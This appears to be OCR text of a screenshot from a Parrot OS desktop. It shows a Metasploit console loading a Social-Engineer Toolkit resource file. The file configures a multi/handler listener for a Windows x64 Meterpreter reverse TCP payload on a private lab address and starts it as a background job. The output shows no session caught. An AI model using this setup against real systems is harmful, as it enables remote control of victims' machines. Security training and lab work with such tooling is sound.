 Applications Places System
Fri Oct 24, 09:31
Parrot Terminal
File Edit View Search Terminal Help
Parrot
user's Home
Install Debian
README.license
Trash
11.png
12.png
13.png
14.
15.
=[ metasploit v6.4.71-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.253.133
LHOST => 192.168.253.133
resource (/root/.set/meta_config)> set LPORT 5555
LPORT => 5555
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.253.133:5555
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>
Menu Parrot Terminal